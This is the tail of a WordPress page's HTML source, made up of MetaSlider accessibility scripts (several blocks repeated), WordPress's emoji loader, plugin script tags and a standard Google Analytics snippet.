                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>